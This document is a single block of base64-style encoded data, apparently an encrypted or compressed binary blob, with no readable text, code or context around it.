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
